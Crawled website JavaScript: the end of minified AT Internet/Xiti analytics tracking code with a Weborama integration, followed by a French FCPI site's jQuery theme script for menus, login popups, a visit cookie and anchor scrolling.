!1}));var Jb=a.roimt&&0>s.indexOf("&roimt",0)?"&roimt="+a.roimt:"",Kb=0>s.indexOf("&mc=",0)?a.xtmc?"&mc="+a.xtmc:g(bb)?"&mc="+g(bb):g("xtmc")?"&mc="+g("xtmc"):"":"",Lb=g("xtcr")?"&mcrg="+g("xtcr"):"",Mb=a.xtac&&0>s.indexOf("&ac=",0)?"&ac="+a.xtac:"",Nb=a.xtat&&0>s.indexOf("&at=",0)?"&at="+a.xtat:"",fb=a.xtan&&0>s.indexOf("&an=",0)?"&an="+a.xtan:"",Ob=0>s.indexOf("&np=",0)?a.xtnp?"&np="+a.xtnp:g(cb)?"&np="+g(cb):g("xtnp")?"&np="+g("xtnp"):"":"",Pb=a.xtprm&&0>s.indexOf("&x",0)?a.xtprm:"",s=s+(Jb+Kb+
Lb+Mb+(""!==fb?fb:Nb)+Ob+Pb+$),ya="";try{ya=top.document.referrer}catch(ac){try{ya=R.referrer}catch(bc){}}var da=screen,G=window.xt21=new Date,gb=G.getTime()/36E5,q=window.xtf1=function(b,a){if(na)return null;a=null!==a&&d(a)?a:"0";var h=RegExp("(?:^| )"+b+"=([^;]+)").exec(m.cookie)||null;if(h&&(h=r(h[1]),"1"!=a))try{h=decodeURIComponent(h)}catch(c){h=unescape(h)}return h};window.xt_addchain=function(b,a){var h=a?a:"abmv",c=!ra[h]?0:ra[h];c++;s+="&"+h+""+c+"="+b;ra[h]=c};"function"===typeof xt_adch&&
xt_adch();window.wck=j;window.xtf3=g;window.xt_mvt=function(b,a,h,c,e){if(c)for(var d=1;d<c.length+1;d++)h+="&"+(e?e:"abmv")+d+"="+c[d-1];p("","&p="+b+"&s2="+a+"&abmvc="+h+"&type=mvt")};window.xt_med=function(b,a,h,c,e,j,g,K){c="F"==b&&(null===c||!d(c))?g?"&stc="+l(g):"":"M"==b?"&a="+c+"&m1="+e+"&m2="+j+"&m3="+g+"&m4="+K:"&clic="+c+(g?"&stc="+l(g):"");p(b,"&s2="+a+"&p="+h+c,e,j)};if(Za=window.xtfirst=-1!=t.userAgent.indexOf("Safari")&&0>t.userAgent.indexOf("Chrome")||-1!=t.userAgent.indexOf("iPhone")||
-1!=t.userAgent.indexOf("iPod")||-1!=t.userAgent.indexOf("iPad")||Za||a.xtidc||na){var ea=a.xtidc,za=q("xtidc"),M="",M=ea?ea:za?za:(new Date).getTime()+""+D(7);if("relative"==Xtconf.idcType||ea||!za&&!ea){var Aa=new Date;Aa.setTime(Aa.getTime()+864E5*Xtconf.idcExp);j("xtidc",M,Aa,k,1)}var hb=q("xtidc"),M=M+(!a.xtidc&&(null===hb||hb!=M)?"-NO":"")}window.xt_ad=function(b,f,h,c){p("AT","&atc="+b+"&type=AT&patc="+a.xtpage+"&s2atc="+a.xtn2+(c?"&stc="+l(c):""),f,h)};window.xt_adi=function(b,a,h){p("AT",
"&ati="+b+"&type=AT",a,h)};window.xt_adc=function(b,f,h,c,e){p("AT","&atc="+f+"&type=AT&patc="+a.xtpage+"&s2atc="+a.xtn2+(e?"&stc="+l(e):""));return AT_click.do_navig(b,h,c?"_blank":null,!0)};window.xt_click=function(b,a,h,c,e,j,g,K){e=("F"==a&&(null===e||!d(e))?"":"&clic="+e)+(K?"&stc="+l(K):"");p(a,"&s2="+h+"&p="+c+e);return AT_click.do_navig(b,j,g?"_blank":null,!0)};window.xt_form=function(b,a,h,c,e,j,g){e=("F"==a&&(null===e||!d(e))?"":"&clic="+e)+(g?"&stc="+l(g):"");p(a,"&s2="+h+"&p="+c+e);return AT_click.do_submit(b,
!0,j)};window.xt_rm=function(b,f,h,c,e,d,g,j,w,n,l,k,m,q){p(b,"&p="+h+"&s2="+f+"&type="+b+"&a="+c+"&m5="+l+"&m6="+k+(null!==e&&"0"!=e?"&"+e:"")+(null!==g&&"pause"!=c&&"stop"!=c?"&m1="+g+"&"+j+"&m3="+w+"&m4="+n+"&m7="+m+"&m8="+q+"&prich="+a.xtpage+"&s2rich="+a.xtn2:"")+(null!==d&&"0"!=d&&null!==g?"&rfsh="+d:""));e=new Date;if(null!==d&&"0"!=d&&("play"==c||"play&buf=1"==c||"refresh"==c)){I[b]&&18E5<e.getTime()-I[b]&&(S[b]=0);if(("play"==c||"play&buf=1"==c)&&!S[b])S[b]=e.getTime()/1E3,ca[b]=parseInt(g),
c=Math.floor(d),c=1500<c?1500:5>c?5:c,wa[b]=c,ba[b]=c,I[b]=!1;else if("refresh"==c&&("live"==k||!ca[b]||300<ca[b]&&2>100*wa[b]/ca[b]))c=I[b]?xa[b]:e.getTime()/1E3-S[b],5>100*ba[b]/(c+30)&&(ba[b]=5*((c+30)/100)),I[b]&&(I[b]=!1,S[b]=e.getTime()/1E3-xa[b]),xa[b]=c;sa[b]=a.setTimeout("xt_rm('"+b+"','"+f+"','"+h+"','refresh','0','"+d+"',null,'"+j+"','"+w+"','"+n+"','"+l+"','"+k+"')",1E3*ba[b])}else if(("pause"==c||"stop"==c)&&null!==sa)a.clearTimeout(sa[b]),"stop"==c?wa[b]=0:I[b]=e.getTime()};var Ba=window.xtidpg=
n(G.getHours())+""+n(G.getMinutes())+""+n(G.getSeconds())+""+D(7),u=0,ib=0;window.xt16="";window.xt_addProduct=function(b,f,h,c,e,d){u++;a.xt16+="&pdt"+u+"=";a.xt16+=b?b+"::":"";a.xt16+=f?f:"";a.xt16+=h?"&qte"+u+"="+h:"";a.xt16+=c?"&mt"+u+"="+c:"";a.xt16+=e?"&dsc"+u+"="+e:"";a.xt16+=d?"&pcode"+u+"="+d:""};window.xt_rd=D;window.xt_addProduct_v2=function(b,f,h,c,e,d,g,j,n){u++;a.xt16+="&pdt"+u+"=";a.xt16+=b?b+"::":"";a.xt16+=f?f:"";a.xt16+=h?"&qte"+u+"="+h:"";a.xt16+=c?"&mt"+u+"="+c:"";a.xt16+=e?"&mtht"+
u+"="+e:"";a.xt16+=d?"&dsc"+u+"="+d:"";a.xt16+=g?"&dscht"+u+"="+g:"";a.xt16+=n?"&roimt"+u+"="+n:"";a.xt16+=j?"&pcode"+u+"="+j:""};window.xt_addProduct_load=function(b,f,h){f&&(ib++,a.xt44+=1==ib?"&pdtl=":"|",a.xt44+=b?b+"::":"",a.xt44+=f,a.xt44+=h?";"+h:"")};"function"==typeof xt_cart?xt_cart():a.xt16="";window.xt_ParseUrl=function(b,a,h){AT_hit.sendTag(h?"F":"old",a)};window.xt_ParseUrl3=function(b,a,h,c,e){AT_hit.sendTag("&ati="==e?"AT":"PDT",a,null,"&type="+("&ati="==e?"AT":"PDT"))};window.AT_click=
{id:0,objs:[],elem:function(b,a,h,c,e,g,j,n){var w={};w.urlDest=e;w.type=b;w.n2=a;w.label=h;w.typeClick=c;w.target=g;w.submit=!1!==e;w.redir=!d(j)?!0:j;w.xtcust=d(n)?"&stc="+l(n):"";return w},addListener:function(b,a,h){window.addEventListener?b.addEventListener(a,h,!1):window.attachEvent&&b.attachEvent("on"+a,h)},tag:function(a,f,h,c,e,d,g,j,n){if(a&&"function"==typeof a.setAttribute)this.addElem(a,f,h,c,e,d,g,j,n);else if("object"==typeof a)for(var l in a)a.hasOwnProperty(l)&&"function"==typeof a[l].setAttribute&&
this.addElem(a[l],f,h,c,e,d,g,j,n)},addElem:function(a,f,h,c,e,d,g,j,n){this.id++;a.setAttribute("data-xtclickid",this.id);this.objs[this.id]=this.elem(f,h,c,e,d,g,j,n);"FORM"!=a.nodeName?this.addListener(a,"click",this.on_click_submit):this.addListener(a,"submit",this.on_click_submit)},on_click_submit:function(a){try{var f=a.target||a.srcElement,h=f.getAttribute("data-xtclickid"),c={},e="",d=a.defaultPrevented,g=window.AT_click;if(!h)for(var j=f.parentNode;j;){if(j.getAttribute("data-xtclickid")){h=
j.getAttribute("data-xtclickid");break}j=j.parentNode}h&&(c=g.objs[h],"AT"!=c.type?e+="&p="+c.label+("C"==c.type?"&clic="+c.typeClick:""):"AT"==c.type&&(e+="&type=AT&atc="+c.label),e+=c.xtcust,p(c.type,"&s2="+c.n2+e),!d&&c.redir&&(a.preventDefault(),"FORM"!=f.nodeName?g.do_navig(f,c.urlDest,c.target):g.do_submit(f,null,c.submit)))}catch(n){}},do_navig:function(b,f,h,c){var e=null;if("A"!=b.nodeName)for(var d=b.parentNode;d;){if("A"==d.nodeName){e=d;break}d=d.parentNode}else e=b;if(e){if(e.target=
h||b.target||"_self",e.href=f||b.href||e.href,!c||c&&!L)if(b=e.href.split('"').join('\\"'),0>e.href.indexOf("mailto:"))if("_self"==e.target.toLowerCase()){if(setTimeout('self.location.href="'+b+'"',a.xttredir),c)return!1}else if("_top"==e.target.toLowerCase()){if(setTimeout('top.location.href="'+b+'"',a.xttredir),c)return!1}else if("_parent"==e.target.toLowerCase()){if(setTimeout('parent.location.href="'+b+'"',a.xttredir),c)return!1}else return!0;else if(setTimeout('AT_click.mail_to("'+b+'");',a.xttredir),
c)return!1}else if(f||b.href)if(f=f?f:b.href,0>f.indexOf("mailto:"))if("_blank"==h)setTimeout('(xw.open("'+f.split('"').join('\\"')+'","_blank")).focus();',1);else{if(setTimeout('self.location.href="'+f.split('"').join('\\"')+'"',a.xttredir),c)return!1}else if(setTimeout('AT_click.mail_to("'+f.split('"').join('\\"')+'");',a.xttredir),c)return!1;if(c)return L=!1,!0},do_submit:function(a,f,h){if(h&&(setTimeout(function(){a.submit()},500),f&&h))return!1},mail_to:function(a){window.location=a}};window.AT_hit=
{first:!0,referrer:("acc_dir"==g("xtref")?"":null!==g("xtref")?g("xtref"):"acc_dir"==q("xtref")?"":q("xtref")||ya.replace(/[<>]/g,"")||"").replace(/[<>]/g,"").substring(0,1600),parse:function(a,f,h,c){var e=[""];if(1600>=f.length)e[0]=f;else{a=AT_hit.first&&"F"==a?Ba:Ba.substring(0,6)+D(8);var d="",j="",n,l={};n=[];var k=0;0<=f.indexOf("&ref=")&&(d=f.substring(f.indexOf("&ref=")),f=f.replace(d,""));if(c)for(var p in c)if(c.hasOwnProperty(p)&&0<=f.indexOf("&"+p+"=")&&1600<(j=g(p,f,2)).length)f=f.replace("&"+
p+"="+j,""),n=RegExp("["+c[p]+"]","gi"),l[p]=j.replace(/&/g,"%26").split(n);n=RegExp("["+h+"]","gi");n=f.split(n);for(var m in n)n.hasOwnProperty(m)&&(1600>=e[k].length+n[m].length+1?e[k]+=""!==n[m]?"&"+n[m]:"":(e.push(""),k++,e[k]=1600>n[m].length?e[k]+(""!==n[m]?"&"+n[m]:""):e[k]+("&mherr=1&"+n[m].substring(0,1600))));for(var q in l)if(l.hasOwnProperty(q)){f="&"+q+"=";h=!1;p=l[q].length;for(m=0;m<p;m++)1600>=e[k].length+l[q][m].length+1?(h||(e[k]+=f,h=!0),e[k]+=""!==l[q][m]?l[q][m]+("stc"===q&&
p-1===m?"":c[q]):""):(e.push(f),h=!0,k++,e[k]=1600>l[q][m].length?e[k]+(""!==l[q][m]?l[q][m]+("stc"===q&&p-1===m?"":c[q]):""):e[k]+("mherr=1"+c[q]))}d&&(1600>=e[k].length+d.length||(e.push(""),k++),e[k]+=d);for(c=0;c<e.length;c++)e[c]="&mh="+(c+1)+"-"+e.length+"-"+a+e[c]}return e},sendTag:function(b,f,d,c){"undefined"!=typeof window.ATTvTracking&&window.ATTvTracking.update();"undefined"!=typeof window.ATTagWebo&&ATTagWebo.update();var e=[];d=d||Qb+Eb;d+=a.xtfirst?"&idclient="+M:"";b=b||"F";f=f||v;
f+=(c?c:"")+"&vtag="+Ab+AT_hit.localHour()+AT_hit.resolution()+"&rn="+(new Date).getTime();AT_hit.first&&"F"==b&&(f+=db&&0>f.indexOf("&stc=")?"&stc="+db:"",f+="&ref="+AT_hit.referrer.replace(/&/g,"$"));"C"===b&&(f+="&pclick="+a.xtpage+"&s2click="+(a.xtn2?a.xtn2:""));e=AT_hit.parse(b,f,"&",{ati:",",atc:",",pdtl:"|",stc:",",dz:"|"});for(f=0;f<e.length;f++)AT_hit.loadImage(d+e[f]);AT_hit.first&&("F"==b&&""!==Xa)&&AT_hit.loadFile("script",Xa,!0,"text/javascript");"F"==b&&(AT_hit.first=!1)},loadImage:function(a){var f=
new Image;f.src=a;pa.sentHits instanceof Array&&pa.sentHits.push(a);f.onload=function(){f.onload=null}},loadFile:function(a,f,d,c,e){a=document.createElement(a);a.type=c;a.async=d;a.src=f;(e||document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]||document.getElementsByTagName("script")[0].parentNode).insertBefore(a,null)},localHour:function(a){a=a?a:new Date;return"&hl="+a.getHours()+"x"+a.getMinutes()+"x"+a.getSeconds()},resolution:function(){if(4<=parseFloat(t.appVersion))try{var a;
a="undefined"!==typeof window.devicePixelRatio?window.devicePixelRatio:1;return"&r="+da.width*a+"x"+da.height*a+"x"+da.pixelDepth+"x"+da.colorDepth}catch(d){}return""},prerenderDisplaying:function(){AT_hit.first&&(AT_hit.sendTag("F"),""!==xt44&&AT_hit.sendTag("PDT",xt44,null,"&type=PDT&p="+aa+(a.xt_pageID?"&pid="+a.xt_pageID+"&pchap="+(a.xt_chap||"")+"&pidt="+(a.xt_pageDate||""):"")))},isPreviewOrPrerendering:function(){return window.navigator&&"preview"===window.navigator.loadPurpose&&-1!=t.userAgent.indexOf("Safari")&&
0>t.userAgent.indexOf("Chrome")?(ub&&(AT_hit.sendTag("F",null,null,"&pvw=1"),""!==xt44&&AT_hit.sendTag("PDT",xt44,null,"&type=PDT&p="+aa+(a.xt_pageID?"&pid="+a.xt_pageID+"&pchap="+(a.xt_chap||"")+"&pidt="+(a.xt_pageDate||""):""))),!0):"prerender"==m.webkitVisibilityState?(m.addEventListener("webkitvisibilitychange",AT_hit.prerenderDisplaying,!1),!0):!1}};if(0!==E||0!==Z||F){var T="";if(""!==ab){T=q("xtvid");T||(ta=T=G.getTime()+""+D(6));var Ca=new Date;Ca.setMinutes(Ca.getMinutes()+30);j("xtvid",
T,Ca,"",1)}window.xtvid=T;var jb=Xtconf.xtsite("xtor"),Da=Xtconf.xtsite("xtdate"),kb=Xtconf.xtsite("xtocl"),Ea=Xtconf.xtsite("xtan"),Fa=Xtconf.xtsite("xtat"),U=Xtconf.xtsite("xtant"),J=g("xtor"),Ga=g("xtdt"),x=g("xtan"),y=g("xtat"),Ha=g("an",s),Ia=g("at",s),lb=g("ac",s),mb=q(kb),Ja=q("xtgo"),Ka=q("xtord"),nb=q("xtvrn"),V=null!==mb?mb:"$",Rb="0"===Ja?Ka:null,La=null!==Ja?Ja:"0",fa=null!==nb?nb:"$",ob=G.getTime()/6E4,W=null!==Ga&&(g("xts")==E||F)?30>ob-Ga&&0<=ob-Ga?"2":"1":La,Sb="1"==La?"&pgt="+Ka:
"1"==W&&null!==J?"&pgt="+J:"",N=null!==eb?eb:null!==J&&"0"==W?J:!F?Rb:null,N=0>V.indexOf("$"+N+"$")||"$"==V?N:null,C="0"==W?N:"2"==La?Ka:"2"==W?J:null,O,Ma;null!==C?(Ma=C.substring(0,C.indexOf("-")),O=A[Ma]):O="1";if(null===O||!d(O))O=A.ad;null===x&&!F&&(x=q("xtanrd"));null===y&&!F&&(y=q("xtatrd"));var pb=q(Ea),qb=q(Fa),ga=q(U),B=new Date,z=window.xt29=new Date,Na=new Date;F?B.setTime(B.getTime()+3E4):B.setTime(B.getTime()+864E5*O);Na.setTime(Na.getTime()+18E5);z.setTime(z.getTime()+864E5*zb);var Oa=
null!==x?x.indexOf("-"):0,Pa=null!==y?y.indexOf("-"):0,rb=null!==Ha?"":null!==x&&0<Oa?"&ac="+x.substring(0,Oa)+"&ant=0&an="+x.substring(Oa+1,x.length):null!==pb?"&anc="+pb+"&anct="+ga:"",Tb=null!==Ia?"":null!==y&&0<Pa?"&ac="+y.substring(0,Pa)+"&ant=0&at="+y.substring(Pa+1,y.length):null!==qb?"&attc="+qb+"&anct="+ga:"",H=0>fa.indexOf("$"+E+"$")?"&vrn=1":"",Ub=null!==g("xtatc")&&null===g("atc",s)?"&atc="+g("xtatc"):"";""!==H&&j("xtvrn",141>fa.length?fa+E+"$":fa.substring(0,141),z,k,0);H+=null===N?"":
"&xto="+N;H+=(""!==rb?rb:Tb)+Sb+Ub;null!==Ha?(j(Ea,lb+"-"+Ha,z,k,1),j(U,"1",z,k,1)):null!==x&&"1"!=ga&&(j(Ea,x,z,k,1),j(U,"0",z,k,1));null!==Ia?(j(Fa,lb+"-"+Ia,z,k,1),j(U,"1",z,k,1)):null!==y&&"1"!=ga&&(j(Fa,y,z,k,1),j(U,"0",z,k,1));var Qa=q(jb),X=q(Da),X=(/[a-zA-Z]/.test(X)?(new Date(X)).getTime()/36E5:parseFloat(q(Da)))||(new Date).getTime()/36E5,Vb=0<=Math.floor(gb-X)?Math.floor(gb-X):0,H=H+(null===Qa?"":"&xtor="+Qa+"&roinbh="+Vb);if(F)j("xtgo",W,B,k,1),null!==J&&j("xtord",J,B,k,1),null!==x&&j("xtanrd",
x,B,k,1),null!==y&&j("xtatrd",y,B,k,1),j("xtref",AT_hit.referrer?AT_hit.referrer.replace(/&/g,"$"):"acc_dir",B,k,0),a.xtloc&&(R.location=a.xtloc);else{null!==C&&(0>V.indexOf("$"+encodeURIComponent(C)+"$")||"$"==V)&&j(kb,V+C+"$",Na,k,1);var ha=t.appName+" "+t.appVersion,P=ha.indexOf("MSIE"),Q;0<=P?(Q=parseInt(ha.substr(P+5)),P=!0):(Q=parseFloat(t.appVersion),P=!1);var Wb=0<=ha.indexOf("Netscape"),Xb=0<=ha.indexOf("Mac"),Ra=0<=t.userAgent.indexOf("Opera"),ia="",sb="",Sa="",Ta="";if(P&&5<=Q&&!Xb&&!Ra&&
!F)try{m.body.addBehavior("#default#clientCaps"),ia="&cn="+m.body.connectionType,ia+="&ul="+m.body.UserLanguage,m.body.addBehavior("#default#homePage"),sb=m.body.isHomePage(location.href)?"&hm=1":"&hm=0",Ta="&re="+m.body.offsetWidth+"x"+m.body.offsetHeight}catch(cc){}else 5<=Q&&(Ta="&re="+a.innerWidth+"x"+a.innerHeight);Wb&&4<=Q||Ra?Sa="&lng="+t.language:P&&(4<=Q&&!Ra)&&(Sa="&lng="+t.userLanguage);j("xtord","",G,k,1);if(null!==C&&(null===Qa||"1"==yb))j(jb,C,B,k,1),j(Da,G.getTime()/36E5,B,k,1);var Yb=
xb?"&docl="+encodeURIComponent(R.location.href.replace(/&/g,"#ec#")):"",v=Db+"&p="+aa+Fb+Gb+Hb+H+Yb+Ib+s+ia+sb+Sa+"&idp="+Ba,Ua=q("xtvalCZ",1);if(null!==Ua){var v=v+decodeURIComponent(Ua.replace(/%at1%/g,"-").replace(/%at2%/g,"_").replace(/%at3%/g,".").replace(/%at4%/g,"!").replace(/%at5%/g,"~").replace(/%at6%/g,"*").replace(/%at7%/g,"'").replace(/%at8%/g,"(").replace(/%at9%/g,")")).replace("&c=","&current=").replace("&b=","&before=").replace("&a=","&after="),Va=new Date;Va.setTime(Va.getTime()-36E5);
j("xtvalCZ",Ua,Va,k,1)}var Qb=window.Xt_id=Bb+"?",ja=q("xtide");if(null!==C)switch(Ma.toLowerCase()){case "erec":case "epr":case "es":var ka=null;try{var la=C.match(/(\[[^\]]*\])|([^\-]+)|(-)/g),tb=0,ma;for(ma in la)"-"==la[ma]&&tb++,5==tb&&"-"!=la[ma]&&(ka=la[ma])}catch(dc){ka=null}null!==ka&&(ja=ka,j("xtide",ja,z,"",1))}v+="&jv="+(t.javaEnabled()?"1":"0")+Ta+xt16+(null!==ja?"&ide="+ja:"");ta&&(v+="&lnk="+ab+"&vid="+ta);"0"!=Y&&!AT_hit.isPreviewOrPrerendering()&&(AT_hit.sendTag("F"),""!==xt44&&AT_hit.sendTag("PDT",
xt44,null,"&type=PDT&p="+aa+(a.xt_pageID?"&pid="+a.xt_pageID+"&pchap="+(a.xt_chap||"")+"&pidt="+(a.xt_pageDate||""):"")))}}0<oa&&"function"==typeof xtNodesload&&(wb?a.addEventListener?a.addEventListener("load",xtNodesload,!1):a.attachEvent&&a.attachEvent("onload",xtNodesload):xtNodesload())};window.Xtconf.weboAccountId||(window.attag=new Xtcore);
window.ATWebo=function(){var d=this,l=("https:"==document.location.protocol?"https://":"http://")+"aimfr.solution.weborama.fr/fcgi-bin/dispatch.fcgi?g.wr=1&a.A=la",r={},j={},g=!1,p=!1;d.init=function(g){r=g;l+="&a.si="+r.weboAccountId+"&a.cb=ATTagWebo.callback&_="+Math.random();g=null;r.xtnocookies?(d.initInfoWebo(),j.info.message="xtnocookies",d.setXtcore()):(g=ATInternet.Utils.getCookie("atwebo"))?(j=ATInternet.Utils.parseJSON(g),d.setXtcore()):(d.initInfoWebo(),d.run())};d.update=function(){var d=
ATInternet.Utils.getCookie("atwebo");d&&ATInternet.Utils.setCookie("atwebo",d,1800,r.xt1)};d.run=function(){var g=document.createElement("script");g.type="text/javascript";g.async=!0;g.src=l;g.onerror=d.setScriptError;(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]||document.getElementsByTagName("script")[0].parentNode).insertBefore(g,null);setTimeout(d.setTimeoutError,500)};d.initInfoWebo=function(){j.info={version:"1.0.0",accountid:r.weboAccountId,message:"",
error:[]}};d.setDataWebo=function(d){j.data={accountid:r.weboAccountId,code:d}};d.setCookieWebo=function(){var d=ATInternet.Utils.serialJSON(j);ATInternet.Utils.setCookie("atwebo",d,1800,r.xt1);ATInternet.Utils.getCookie("atwebo")||(j.info.error.push("cookieError"),j={info:j.info})};d.setXtcore=function(){g||(window.xtcustom=window.xtcustom||{},window.xtcustom.wbo=j,window.attag=new Xtcore,g=!0)};d.setScriptError=function(){j.info.error.push("noScript");d.setCookieWebo();d.setXtcore()};d.setTimeoutError=
function(){p=!0;g||(j.info.error.push("timeout"),d.setCookieWebo(),d.setXtcore())};d.callback=function(g){p||("string"===typeof g?0!==g.length?d.setDataWebo(g):j.info.message="noAction":j.info.error.push("codeError"),d.setCookieWebo(),d.setXtcore())}};window.Xtconf.weboAccountId&&(window.ATTagWebo=new ATWebo,ATTagWebo.init(window.Xtconf));


--- FILE ---
content_type: application/javascript
request_url: https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/main.js
body_size: 4204
content:
$(window).on('load', function() {

	//console.log(document.cookie);
	var visit = getCookie("cookie");

	if ( document.location.href.indexOf('#result') > -1) {
		// $(".layer").show().transition({opacity:1}, 300, 'ease');
		// $("#login-popin2").show().transition({opacity:1}, 300, 'ease');
	} else if ($("#homepage-flag").length > 0 && (visit == null)) {
		$(".layer").show().transition({opacity:1}, 300, 'ease');
		$("#login-onload").show().transition({opacity:1}, 300, 'ease');
		var expire = new Date();
		expire = new Date(expire.getTime() + 7776000000);
		document.cookie = "cookie=here; expires=" + expire;
	};

	function getCookie(c_name) {
		var c_value = document.cookie;
		var c_start = c_value.indexOf(" " + c_name + "=");
		if (c_start == -1) {
			c_start = c_value.indexOf(c_name + "=");
		}
		if (c_start == -1) {
			c_value = null;
		} else {
			c_start = c_value.indexOf("=", c_start) + 1;
			var c_end = c_value.indexOf(";", c_start);
			if (c_end == -1) {
				c_end = c_value.length;
			}
			c_value = unescape(c_value.substring(c_start, c_end));
		}
		return c_value;
	}

	// Add class body
	if ($(window).width() <= 1024) {
		$("body").addClass("mobile");
	}

});

$( document ).ready(function() {
	// Main menu
	$("#burger").click(function() {
		if ($("#main-menu ul li").css("opacity") == "0") {
			$(this).addClass('on');
			$("header").css('background-color', 'rgba(88,29,116,1)');
			$(".layer2").show().transition({opacity:1}, 300, 'ease');
			$("#main-menu ul li").show().transition({opacity:1}, 300, 'ease');
		}
		else {
			$(this).removeClass('on');
			$("header").css('background-color', 'rgba(88,29,116,0.5)');
			$(".layer2").transition({opacity:0}, 300, 'ease', function(){
				$(this).hide();
			});
			$("#main-menu ul li").transition({opacity:0}, 300, 'ease', function(){
				$(this).hide();
			});
		}
	});

	// POPIN LOGIN
	$(".login-off").click(function() {
		$("#login-popin").show().transition({opacity:1}, 300, 'ease');
		$(".layer").show().transition({opacity:1}, 300, 'ease');
	});
	$("#login-popin .close").click(function() {
		$("#login-popin").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$(".layer").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});
	$("#login-popin2 .close").click(function() {
		$(".layer").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$("#login-popin2").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});
	$("#login-onload .login-onload-validate").click(function() {
		$(".layer").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$("#login-onload").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});

	// POPIN HOMEPAGE
	$("#owl-selectivite .item:nth-of-type(1)").click(function() {
		$(".layer").show().transition({opacity:1}, 300, 'ease');
		$(".gestion-popin").show().transition({opacity:1}, 300, 'ease');
	});
	$("#owl-selectivite .item:nth-of-type(2)").click(function() {
		$(".layer").show().transition({opacity:1}, 300, 'ease');
		$(".avis-popin").show().transition({opacity:1}, 300, 'ease');
	});
	$("#owl-selectivite .item:nth-of-type(3)").click(function() {
		$(".layer").show().transition({opacity:1}, 300, 'ease');
		$(".entrepreneurs-popin").show().transition({opacity:1}, 300, 'ease');
	});
	$("#owl-selectivite .item:nth-of-type(4)").click(function() {
		$(".layer").show().transition({opacity:1}, 300, 'ease');
		$(".impots-popin").show().transition({opacity:1}, 300, 'ease');
	});

	$(".gestion-popin .close").click(function() {
		$(".layer").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$(".gestion-popin").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});
	$(".avis-popin .close").click(function() {
		$(".layer").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$(".avis-popin").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});
	$(".entrepreneurs-popin .close").click(function() {
		$(".layer").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$(".entrepreneurs-popin").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});
	$(".impots-popin .close").click(function() {
		$(".layer").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$(".impots-popin").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});

	// ANCHORS
	// Scroll to top
	$("#back-to-top").click(function() {
		$("html, body").animate({ scrollTop: 0 }, "slow");
	});
	// Scroll home devenez acteur
	$(".home #devenez-acteur").click(function() {
		$("html, body").animate({ scrollTop: $(".content-inner").offset().top - 105}, "slow");
	});
	$(".homet21 #devenez-acteur").click(function() {
		$("html, body").animate({ scrollTop: $(".content-inner").offset().top - 80}, "slow");
	});
	$(".homet2.homet22 #devenez-acteur").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-1").offset().top - 75}, "slow");
	});
	$(".homet22.homet3 #devenez-acteur").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-1").offset().top - 80}, "slow");
	});
	// Scroll je donne mon avis
	$(".donne-avis").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-2").offset().top - 75}, "slow");
	});

	// Anchors items main menu
	$(".main-menu-item-1").click(function() {
		$("html, body").animate({ scrollTop: 0 }, "slow");
	});
	// Anchors items home publique
	$(".page-template-template-home-publique .main-menu-item-2").click(function() {
		$("html, body").animate({ scrollTop: $("#nouvelle-formule").offset().top - 80}, "slow");
	});
	$(".page-template-template-home-publique .main-menu-item-3").click(function() {
		$("html, body").animate({ scrollTop: $("#barometre-innovation").offset().top - 75}, "slow");
	});
	$(".page-template-template-home-publique .main-menu-item-4").click(function() {
		$("html, body").animate({ scrollTop: $(".ticker").offset().top - 80}, "slow");
	});
	// Anchors items home T-2-1
	$(".page-template-template-home-t2-1 .main-menu-item-2").click(function() {
		$("html, body").animate({ scrollTop: $("#nouvelle-formule").offset().top - 70}, "slow");
	});
	$(".page-template-template-home-t2-1 .main-menu-item-3").click(function() {
		$("html, body").animate({ scrollTop: $(".filters-ets-home").offset().top - 75}, "slow");
	});
	// Anchors items home T-2-2
	$(".page-template-template-home-t2-2 .main-menu-item-2").click(function() {
		$("html, body").animate({ scrollTop: $(".carouEntreprises").offset().top - 75}, "slow");
	});
	$(".page-template-template-home-t2-2 .main-menu-item-3").click(function() {
		$("html, body").animate({ scrollTop: $(".filters-ets-home").offset().top - 75}, "slow");
	});
	// Anchors items home T-3
	$(".page-template-template-home-t3 .main-menu-item-2").click(function() {
		$("html, body").animate({ scrollTop: $(".carouEntreprises").offset().top - 75}, "slow");
	});
	$(".page-template-template-home-t3 .main-menu-item-3").click(function() {
		$("html, body").animate({ scrollTop: $(".filters-ets-avis").offset().top - 75}, "slow");
	});
	$(".page-template-template-home-t3 .main-menu-item-4").click(function() {
		$("html, body").animate({ scrollTop: $("#owl-ets-investies-global").offset().top - 75}, "slow");
	});
	$(".page-template-template-home-t3 .main-menu-item-5").click(function() {
		$("html, body").animate({ scrollTop: $(".rencontre-ets-t3").offset().top - 75}, "slow");
	});

	// Anchors entreprise
	$(".single-entreprise .main-menu-item-2").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-ets-bref").offset().top - 75}, "slow");
	});
	$(".single-entreprise .main-menu-item-3").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-actu").offset().top - 75}, "slow");
	});
	$(".single-entreprise .main-menu-item-4").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-ets-experts").offset().top - 75}, "slow");
	});

	// Page Entreprise
	// Scroll je donne mon avis
	$(".anchors-ets-item-1").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-ets-bref").offset().top - 75}, "slow");
	});
	$(".anchors-ets-item-2").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-actu").offset().top - 75}, "slow");
	});
